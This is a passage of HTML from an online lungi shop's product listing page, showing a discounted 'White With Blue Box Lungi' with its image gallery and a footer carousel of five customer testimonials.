							<img loading="lazy" width="250" height="250" src="https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Green-Box-lungi-Folded-2-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="White With Green Box Lungi" decoding="async" srcset="https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Green-Box-lungi-Folded-2-250x250.jpg 250w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Green-Box-lungi-Folded-2-300x300.jpg 300w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Green-Box-lungi-Folded-2-150x150.jpg 150w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Green-Box-lungi-Folded-2-768x768.jpg 768w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Green-Box-lungi-Folded-2-400x400.jpg 400w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Green-Box-lungi-Folded-2-100x100.jpg 100w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Green-Box-lungi-Folded-2.jpg 1000w" sizes="(max-width: 250px) 100vw, 250px" />						</a>
					</li>

					
	
</ul>
</ul></div><!-- .product-inner .clr --></li>
<li class="entry has-media has-product-nav col span_1_of_4 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-vertical product type-product post-6121 status-publish first instock product_cat-bobby product_tag-mr-lungi has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="product-inner clr"><ul class="woo-entry-inner clr"><li class="image-wrap">
	<span class="onsale">-51%</span>
	
	<div class="woo-entry-image clr">
		<a href="https://www.mrlungi.com/white-with-blue-box-lungi/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="250" height="250" src="https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Blue-Box-lungi-250x250.jpg" class="woo-entry-image-main" alt="White With Blue Box Lungi" decoding="async" srcset="https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Blue-Box-lungi-250x250.jpg 250w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Blue-Box-lungi-300x300.jpg 300w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Blue-Box-lungi-150x150.jpg 150w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Blue-Box-lungi-768x768.jpg 768w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Blue-Box-lungi-400x400.jpg 400w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Blue-Box-lungi-100x100.jpg 100w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Blue-Box-lungi.jpg 1000w" sizes="(max-width: 250px) 100vw, 250px" /></a>	</div><!-- .woo-entry-image -->

	<a href="/bobby/?add-to-cart=6121" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6121" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6121" data-product_sku="MR-ADLM-210-BL" aria-label="Add to cart: &ldquo;White With Blue Box Lungi&rdquo;" rel="nofollow" data-success_message="&ldquo;White With Blue Box Lungi&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6121" class="screen-reader-text">
			</span>
<ul class="woo-entry-buttons"><li class="woo-quickview-btn"><a href="#" class="owp-quick-view" id="product_id_6121" data-product_id="6121" aria-label="Quickly preview product White With Blue Box Lungi"><i class=" icon-eye" aria-hidden="true" role="img"></i></a></li></ul></li><ul class="woo-product-info"><li class="category"><a href="https://www.mrlungi.com/bobby/" rel="tag">Bobby</a></li><li class="title"><h2><a href="https://www.mrlungi.com/white-with-blue-box-lungi/">White With Blue Box Lungi</a></h2></li><li class="price-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>410.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;410.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>199.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;199.00.</span></span>
</li><li class="rating"></li></ul>
<ul class="woo-product-gallery">

	
	
		<li class="active">
			<a href="https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Blue-Box-lungi-250x250.jpg" class="woo-product-gallery-link no-lightbox">
				<img loading="lazy" width="250" height="250" src="https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Blue-Box-lungi-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="White With Blue Box Lungi" decoding="async" srcset="https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Blue-Box-lungi-250x250.jpg 250w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Blue-Box-lungi-300x300.jpg 300w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Blue-Box-lungi-150x150.jpg 150w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Blue-Box-lungi-768x768.jpg 768w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Blue-Box-lungi-400x400.jpg 400w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Blue-Box-lungi-100x100.jpg 100w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Blue-Box-lungi.jpg 1000w" sizes="(max-width: 250px) 100vw, 250px" />			</a>
		</li>

		
					<li>
						<a href="https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Blue-Box-lungi-Vshape-250x250.jpg" class="woo-product-gallery-link no-lightbox">
							<img loading="lazy" width="250" height="250" src="https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Blue-Box-lungi-Vshape-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="White With Blue Box Lungi" decoding="async" srcset="https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Blue-Box-lungi-Vshape-250x250.jpg 250w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Blue-Box-lungi-Vshape-300x300.jpg 300w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Blue-Box-lungi-Vshape-150x150.jpg 150w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Blue-Box-lungi-Vshape-768x768.jpg 768w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Blue-Box-lungi-Vshape-400x400.jpg 400w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Blue-Box-lungi-Vshape-100x100.jpg 100w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Blue-Box-lungi-Vshape.jpg 1000w" sizes="(max-width: 250px) 100vw, 250px" />						</a>
					</li>

					
					<li>
						<a href="https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Blue-Box-lungi-half-folded-250x250.jpg" class="woo-product-gallery-link no-lightbox">
							<img loading="lazy" width="250" height="250" src="https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Blue-Box-lungi-half-folded-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="White With Blue Box Lungi" decoding="async" srcset="https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Blue-Box-lungi-half-folded-250x250.jpg 250w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Blue-Box-lungi-half-folded-300x300.jpg 300w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Blue-Box-lungi-half-folded-150x150.jpg 150w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Blue-Box-lungi-half-folded-768x768.jpg 768w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Blue-Box-lungi-half-folded-400x400.jpg 400w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Blue-Box-lungi-half-folded-100x100.jpg 100w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Blue-Box-lungi-half-folded.jpg 1000w" sizes="(max-width: 250px) 100vw, 250px" />						</a>
					</li>

					
					<li>
						<a href="https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Blue-Box-lungi-folded-1-250x250.jpg" class="woo-product-gallery-link no-lightbox">
							<img loading="lazy" width="250" height="250" src="https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Blue-Box-lungi-folded-1-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="White With Blue Box Lungi" decoding="async" srcset="https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Blue-Box-lungi-folded-1-250x250.jpg 250w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Blue-Box-lungi-folded-1-300x300.jpg 300w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Blue-Box-lungi-folded-1-150x150.jpg 150w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Blue-Box-lungi-folded-1-768x768.jpg 768w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Blue-Box-lungi-folded-1-400x400.jpg 400w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Blue-Box-lungi-folded-1-100x100.jpg 100w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Blue-Box-lungi-folded-1.jpg 1000w" sizes="(max-width: 250px) 100vw, 250px" />						</a>
					</li>

					
					<li>
						<a href="https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Blue-Box-lungi-folded-2-250x250.jpg" class="woo-product-gallery-link no-lightbox">
							<img loading="lazy" width="250" height="250" src="https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Blue-Box-lungi-folded-2-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="White With Blue Box Lungi" decoding="async" srcset="https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Blue-Box-lungi-folded-2-250x250.jpg 250w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Blue-Box-lungi-folded-2-300x300.jpg 300w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Blue-Box-lungi-folded-2-150x150.jpg 150w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Blue-Box-lungi-folded-2-768x768.jpg 768w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Blue-Box-lungi-folded-2-400x400.jpg 400w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Blue-Box-lungi-folded-2-100x100.jpg 100w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Blue-Box-lungi-folded-2.jpg 1000w" sizes="(max-width: 250px) 100vw, 250px" />						</a>
					</li>

					
	
</ul>
</ul></div><!-- .product-inner .clr --></li>
</ul>

			</article><!-- #post -->

			
		</div><!-- #content -->

		
	</div><!-- #primary -->

	
</div><!-- #content-wrap -->


	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner">

				<div data-elementor-type="wp-post" data-elementor-id="519" class="elementor elementor-519">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-0a8122d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0a8122d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4b1a49e" data-id="4b1a49e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-01dcfa8 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="01dcfa8" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8eda3f8" data-id="8eda3f8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5f41b7a elementor-widget elementor-widget-heading" data-id="5f41b7a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Our Customer Reviews</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c362b62" data-id="c362b62" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-43df93b elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="43df93b" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ed8ee42 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ed8ee42" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-29eae0f" data-id="29eae0f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0201a58 elementor-widget elementor-widget-oew-testimonial-carousel" data-id="0201a58" data-element_type="widget" data-widget_type="oew-testimonial-carousel.default">
				<div class="elementor-widget-container">
					
		<div class="oew-testimonial-carousel swiper-container-wrap clr">

			<div class="oew-testimonial-wrapper oew-carousel-container oew-testimonial-text-align-center oew-testimonial-classic swiper has-dots" data-settings="{&quot;items&quot;:1,&quot;slides&quot;:1,&quot;margin&quot;:10,&quot;effect&quot;:&quot;slide&quot;,&quot;speed&quot;:400,&quot;autoplay&quot;:5000,&quot;loop&quot;:&quot;1&quot;,&quot;dots&quot;:&quot;1&quot;}">

				<div class="swiper-wrapper">

					
						<div class="swiper-slide">

							<div class="oew-testimonial-symbol"><div class="oew-testimonial-symbol-inner"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 33"><path d="M29.480315,7.65354331 C27.5485468,10.0682535 26.5826772,12.5144233 26.5826772,14.992126 C26.5826772,16.042 26.7086602,16.9448781 26.9606299,17.7007874 C28.4304535,16.5669235 30.0262381,16 31.7480315,16 C34.0997493,16 36.0629843,16.7453994 37.6377953,18.2362205 C39.2126063,19.7270416 40,21.7322709 40,24.2519685 C40,26.6036863 39.2021077,28.5669213 37.6062992,30.1417323 C36.0104907,31.7165433 34.0577543,32.503937 31.7480315,32.503937 C28.4304296,32.503937 25.8897726,31.1391213 24.1259843,28.4094488 C22.6561606,26.1417209 21.9212598,23.3071036 21.9212598,19.9055118 C21.9212598,15.5800309 23.023611,11.7060539 25.2283465,8.28346457 C27.4330819,4.86087528 30.7611326,2.09974803 35.2125984,0 L36.4094488,2.33070866 C33.7217713,3.4645726 31.4120831,5.23883307 29.480315,7.65354331 Z M7.55905512,7.65354331 C5.62728693,10.0682535 4.66141732,12.5144233 4.66141732,14.992126 C4.66141732,16.042 4.78740031,16.9448781 5.03937008,17.7007874 C6.46719874,16.5669235 8.06298331,16 9.82677165,16 C12.1364945,16 14.0892309,16.7453994 15.6850394,18.2362205 C17.2808479,19.7270416 18.0787402,21.7322709 18.0787402,24.2519685 C18.0787402,25.805782 17.7007912,27.2125921 16.9448819,28.4724409 C16.1889726,29.7322898 15.1811087,30.7191565 13.9212598,31.4330709 C12.661411,32.1469852 11.2965953,32.503937 9.82677165,32.503937 C6.50916976,32.503937 3.96851276,31.1391213 2.20472441,28.4094488 C0.734900787,26.1417209 0,23.3071036 0,19.9055118 C0,15.5800309 1.10235118,11.7060539 3.30708661,8.28346457 C5.51182205,4.86087528 8.83987276,2.09974803 13.2913386,0 L14.488189,2.33070866 C11.8005115,3.4645726 9.49082331,5.23883307 7.55905512,7.65354331 Z"></path></svg></div></div>
								<div class="oew-testimonial-content">
									<div class="oew-testimonial-content-inner">
										Soft and quality material, worth the money. I was afraid to order at the begining whether this website will send me the lungi or not. But delivered as promised.									</div>

																	</div>
								<div class="oew-testimonial-meta oew-testimonial-image-position-top"><div class="oew-testimonial-meta-inner"><div class="oew-testimonial-details"><div class="oew-testimonial-name">Kalyani</div><div class="oew-testimonial-company">Kumbakonam</div><ul class="oew-testimonial-rating rating-five"><li><i class="fas fa-star" aria-hidden="true"></i></li><li><i class="fas fa-star" aria-hidden="true"></i></li><li><i class="fas fa-star" aria-hidden="true"></i></li><li><i class="fas fa-star" aria-hidden="true"></i></li><li><i class="fas fa-star" aria-hidden="true"></i></li></ul></div></div></div>
						</div>

						
						<div class="swiper-slide">

							<div class="oew-testimonial-symbol"><div class="oew-testimonial-symbol-inner"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 33"><path d="M29.480315,7.65354331 C27.5485468,10.0682535 26.5826772,12.5144233 26.5826772,14.992126 C26.5826772,16.042 26.7086602,16.9448781 26.9606299,17.7007874 C28.4304535,16.5669235 30.0262381,16 31.7480315,16 C34.0997493,16 36.0629843,16.7453994 37.6377953,18.2362205 C39.2126063,19.7270416 40,21.7322709 40,24.2519685 C40,26.6036863 39.2021077,28.5669213 37.6062992,30.1417323 C36.0104907,31.7165433 34.0577543,32.503937 31.7480315,32.503937 C28.4304296,32.503937 25.8897726,31.1391213 24.1259843,28.4094488 C22.6561606,26.1417209 21.9212598,23.3071036 21.9212598,19.9055118 C21.9212598,15.5800309 23.023611,11.7060539 25.2283465,8.28346457 C27.4330819,4.86087528 30.7611326,2.09974803 35.2125984,0 L36.4094488,2.33070866 C33.7217713,3.4645726 31.4120831,5.23883307 29.480315,7.65354331 Z M7.55905512,7.65354331 C5.62728693,10.0682535 4.66141732,12.5144233 4.66141732,14.992126 C4.66141732,16.042 4.78740031,16.9448781 5.03937008,17.7007874 C6.46719874,16.5669235 8.06298331,16 9.82677165,16 C12.1364945,16 14.0892309,16.7453994 15.6850394,18.2362205 C17.2808479,19.7270416 18.0787402,21.7322709 18.0787402,24.2519685 C18.0787402,25.805782 17.7007912,27.2125921 16.9448819,28.4724409 C16.1889726,29.7322898 15.1811087,30.7191565 13.9212598,31.4330709 C12.661411,32.1469852 11.2965953,32.503937 9.82677165,32.503937 C6.50916976,32.503937 3.96851276,31.1391213 2.20472441,28.4094488 C0.734900787,26.1417209 0,23.3071036 0,19.9055118 C0,15.5800309 1.10235118,11.7060539 3.30708661,8.28346457 C5.51182205,4.86087528 8.83987276,2.09974803 13.2913386,0 L14.488189,2.33070866 C11.8005115,3.4645726 9.49082331,5.23883307 7.55905512,7.65354331 Z"></path></svg></div></div>
								<div class="oew-testimonial-content oew-testimonial-content">
									<div class="oew-testimonial-content-inner oew-testimonial-content-inner">
										I recently purchased 4 checks lungi at the price of 3. Lungis are look alike the picture in realtime. Designs and stitchings are perfect. Package was good and received within 4 days.									</div>

																	</div>
								<div class="oew-testimonial-meta oew-testimonial-image-position-top oew-testimonial-meta oew-testimonial-image-position-top"><div class="oew-testimonial-meta-inner"><div class="oew-testimonial-details"><div class="oew-testimonial-name oew-testimonial-name">Patrick Tobin</div><div class="oew-testimonial-company oew-testimonial-company">New Delhi</div><ul class="oew-testimonial-rating rating-five oew-testimonial-rating rating-five"><li><i class="fas fa-star" aria-hidden="true"></i></li><li><i class="fas fa-star" aria-hidden="true"></i></li><li><i class="fas fa-star" aria-hidden="true"></i></li><li><i class="fas fa-star" aria-hidden="true"></i></li><li><i class="fas fa-star" aria-hidden="true"></i></li></ul></div></div></div>
						</div>

						
						<div class="swiper-slide">

							<div class="oew-testimonial-symbol"><div class="oew-testimonial-symbol-inner"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 33"><path d="M29.480315,7.65354331 C27.5485468,10.0682535 26.5826772,12.5144233 26.5826772,14.992126 C26.5826772,16.042 26.7086602,16.9448781 26.9606299,17.7007874 C28.4304535,16.5669235 30.0262381,16 31.7480315,16 C34.0997493,16 36.0629843,16.7453994 37.6377953,18.2362205 C39.2126063,19.7270416 40,21.7322709 40,24.2519685 C40,26.6036863 39.2021077,28.5669213 37.6062992,30.1417323 C36.0104907,31.7165433 34.0577543,32.503937 31.7480315,32.503937 C28.4304296,32.503937 25.8897726,31.1391213 24.1259843,28.4094488 C22.6561606,26.1417209 21.9212598,23.3071036 21.9212598,19.9055118 C21.9212598,15.5800309 23.023611,11.7060539 25.2283465,8.28346457 C27.4330819,4.86087528 30.7611326,2.09974803 35.2125984,0 L36.4094488,2.33070866 C33.7217713,3.4645726 31.4120831,5.23883307 29.480315,7.65354331 Z M7.55905512,7.65354331 C5.62728693,10.0682535 4.66141732,12.5144233 4.66141732,14.992126 C4.66141732,16.042 4.78740031,16.9448781 5.03937008,17.7007874 C6.46719874,16.5669235 8.06298331,16 9.82677165,16 C12.1364945,16 14.0892309,16.7453994 15.6850394,18.2362205 C17.2808479,19.7270416 18.0787402,21.7322709 18.0787402,24.2519685 C18.0787402,25.805782 17.7007912,27.2125921 16.9448819,28.4724409 C16.1889726,29.7322898 15.1811087,30.7191565 13.9212598,31.4330709 C12.661411,32.1469852 11.2965953,32.503937 9.82677165,32.503937 C6.50916976,32.503937 3.96851276,31.1391213 2.20472441,28.4094488 C0.734900787,26.1417209 0,23.3071036 0,19.9055118 C0,15.5800309 1.10235118,11.7060539 3.30708661,8.28346457 C5.51182205,4.86087528 8.83987276,2.09974803 13.2913386,0 L14.488189,2.33070866 C11.8005115,3.4645726 9.49082331,5.23883307 7.55905512,7.65354331 Z"></path></svg></div></div>
								<div class="oew-testimonial-content oew-testimonial-content oew-testimonial-content">
									<div class="oew-testimonial-content-inner oew-testimonial-content-inner oew-testimonial-content-inner">
										Purchased 4 lungis for rough use. washed twice, color dont fade. Height and width are perfect for my size. Giving 5 star because of the quality and price.									</div>

																	</div>
								<div class="oew-testimonial-meta oew-testimonial-image-position-top oew-testimonial-meta oew-testimonial-image-position-top oew-testimonial-meta oew-testimonial-image-position-top"><div class="oew-testimonial-meta-inner"><div class="oew-testimonial-details"><div class="oew-testimonial-name oew-testimonial-name oew-testimonial-name">Premkumar Vijayakumar</div><div class="oew-testimonial-company oew-testimonial-company oew-testimonial-company">Chennai</div><ul class="oew-testimonial-rating rating-five oew-testimonial-rating rating-five oew-testimonial-rating rating-five"><li><i class="fas fa-star" aria-hidden="true"></i></li><li><i class="fas fa-star" aria-hidden="true"></i></li><li><i class="fas fa-star" aria-hidden="true"></i></li><li><i class="fas fa-star" aria-hidden="true"></i></li><li><i class="fas fa-star" aria-hidden="true"></i></li></ul></div></div></div>
						</div>

						
						<div class="swiper-slide">

							<div class="oew-testimonial-symbol"><div class="oew-testimonial-symbol-inner"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 33"><path d="M29.480315,7.65354331 C27.5485468,10.0682535 26.5826772,12.5144233 26.5826772,14.992126 C26.5826772,16.042 26.7086602,16.9448781 26.9606299,17.7007874 C28.4304535,16.5669235 30.0262381,16 31.7480315,16 C34.0997493,16 36.0629843,16.7453994 37.6377953,18.2362205 C39.2126063,19.7270416 40,21.7322709 40,24.2519685 C40,26.6036863 39.2021077,28.5669213 37.6062992,30.1417323 C36.0104907,31.7165433 34.0577543,32.503937 31.7480315,32.503937 C28.4304296,32.503937 25.8897726,31.1391213 24.1259843,28.4094488 C22.6561606,26.1417209 21.9212598,23.3071036 21.9212598,19.9055118 C21.9212598,15.5800309 23.023611,11.7060539 25.2283465,8.28346457 C27.4330819,4.86087528 30.7611326,2.09974803 35.2125984,0 L36.4094488,2.33070866 C33.7217713,3.4645726 31.4120831,5.23883307 29.480315,7.65354331 Z M7.55905512,7.65354331 C5.62728693,10.0682535 4.66141732,12.5144233 4.66141732,14.992126 C4.66141732,16.042 4.78740031,16.9448781 5.03937008,17.7007874 C6.46719874,16.5669235 8.06298331,16 9.82677165,16 C12.1364945,16 14.0892309,16.7453994 15.6850394,18.2362205 C17.2808479,19.7270416 18.0787402,21.7322709 18.0787402,24.2519685 C18.0787402,25.805782 17.7007912,27.2125921 16.9448819,28.4724409 C16.1889726,29.7322898 15.1811087,30.7191565 13.9212598,31.4330709 C12.661411,32.1469852 11.2965953,32.503937 9.82677165,32.503937 C6.50916976,32.503937 3.96851276,31.1391213 2.20472441,28.4094488 C0.734900787,26.1417209 0,23.3071036 0,19.9055118 C0,15.5800309 1.10235118,11.7060539 3.30708661,8.28346457 C5.51182205,4.86087528 8.83987276,2.09974803 13.2913386,0 L14.488189,2.33070866 C11.8005115,3.4645726 9.49082331,5.23883307 7.55905512,7.65354331 Z"></path></svg></div></div>
								<div class="oew-testimonial-content oew-testimonial-content oew-testimonial-content oew-testimonial-content">
									<div class="oew-testimonial-content-inner oew-testimonial-content-inner oew-testimonial-content-inner oew-testimonial-content-inner">
										Nice design, comfortable to wear and zero colour fading									</div>

																	</div>
								<div class="oew-testimonial-meta oew-testimonial-image-position-top oew-testimonial-meta oew-testimonial-image-position-top oew-testimonial-meta oew-testimonial-image-position-top oew-testimonial-meta oew-testimonial-image-position-top"><div class="oew-testimonial-meta-inner"><div class="oew-testimonial-details"><div class="oew-testimonial-name oew-testimonial-name oew-testimonial-name oew-testimonial-name">Vinothraj</div><div class="oew-testimonial-company oew-testimonial-company oew-testimonial-company oew-testimonial-company">Cuddalore</div></div></div></div>
						</div>

						
						<div class="swiper-slide">

							<div class="oew-testimonial-symbol"><div class="oew-testimonial-symbol-inner"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 33"><path d="M29.480315,7.65354331 C27.5485468,10.0682535 26.5826772,12.5144233 26.5826772,14.992126 C26.5826772,16.042 26.7086602,16.9448781 26.9606299,17.7007874 C28.4304535,16.5669235 30.0262381,16 31.7480315,16 C34.0997493,16 36.0629843,16.7453994 37.6377953,18.2362205 C39.2126063,19.7270416 40,21.7322709 40,24.2519685 C40,26.6036863 39.2021077,28.5669213 37.6062992,30.1417323 C36.0104907,31.7165433 34.0577543,32.503937 31.7480315,32.503937 C28.4304296,32.503937 25.8897726,31.1391213 24.1259843,28.4094488 C22.6561606,26.1417209 21.9212598,23.3071036 21.9212598,19.9055118 C21.9212598,15.5800309 23.023611,11.7060539 25.2283465,8.28346457 C27.4330819,4.86087528 30.7611326,2.09974803 35.2125984,0 L36.4094488,2.33070866 C33.7217713,3.4645726 31.4120831,5.23883307 29.480315,7.65354331 Z M7.55905512,7.65354331 C5.62728693,10.0682535 4.66141732,12.5144233 4.66141732,14.992126 C4.66141732,16.042 4.78740031,16.9448781 5.03937008,17.7007874 C6.46719874,16.5669235 8.06298331,16 9.82677165,16 C12.1364945,16 14.0892309,16.7453994 15.6850394,18.2362205 C17.2808479,19.7270416 18.0787402,21.7322709 18.0787402,24.2519685 C18.0787402,25.805782 17.7007912,27.2125921 16.9448819,28.4724409 C16.1889726,29.7322898 15.1811087,30.7191565 13.9212598,31.4330709 C12.661411,32.1469852 11.2965953,32.503937 9.82677165,32.503937 C6.50916976,32.503937 3.96851276,31.1391213 2.20472441,28.4094488 C0.734900787,26.1417209 0,23.3071036 0,19.9055118 C0,15.5800309 1.10235118,11.7060539 3.30708661,8.28346457 C5.51182205,4.86087528 8.83987276,2.09974803 13.2913386,0 L14.488189,2.33070866 C11.8005115,3.4645726 9.49082331,5.23883307 7.55905512,7.65354331 Z"></path></svg></div></div>
								<div class="oew-testimonial-content oew-testimonial-content oew-testimonial-content oew-testimonial-content oew-testimonial-content">
									<div class="oew-testimonial-content-inner oew-testimonial-content-inner oew-testimonial-content-inner oew-testimonial-content-inner oew-testimonial-content-inner">
										Yours Lungis are very good quality nice good colours and quality. I feel very happy.									</div>

																	</div>
								<div class="oew-testimonial-meta oew-testimonial-image-position-top oew-testimonial-meta oew-testimonial-image-position-top oew-testimonial-meta oew-testimonial-image-position-top oew-testimonial-meta oew-testimonial-image-position-top oew-testimonial-meta oew-testimonial-image-position-top"><div class="oew-testimonial-meta-inner"><div class="oew-testimonial-details"><div class="oew-testimonial-name oew-testimonial-name oew-testimonial-name oew-testimonial-name oew-testimonial-name">Karimulla Khan</div><div class="oew-testimonial-company oew-testimonial-company oew-testimonial-company oew-testimonial-company oew-testimonial-company">Cuddalore</div></div></div></div>
						</div>

						
				</div>

			</div>

							<div class="swiper-pagination swiper-pagination-0201a58"></div>
				
		</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-91b0b02 elementor-widget elementor-widget-spacer" data-id="91b0b02" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-858374c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="858374c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d01c409" data-id="d01c409" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-edaf177 elementor-widget elementor-widget-heading" data-id="edaf177" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Why Us?</h2>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-b16f5b1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b16f5b1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-ae0c5be" data-id="ae0c5be" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3aa3b64 elementor-view-stacked elementor-shape-circle elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="3aa3b64" data-element_type="widget" data-widget_type="icon-box.default">
